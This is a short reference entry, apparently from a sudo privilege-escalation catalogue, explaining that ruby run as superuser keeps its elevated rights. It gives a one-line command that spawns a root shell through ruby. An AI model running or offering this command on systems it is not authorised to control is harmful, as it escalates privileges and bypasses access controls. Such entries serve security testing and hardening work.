 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo ruby -e 'exec "/bin/sh"'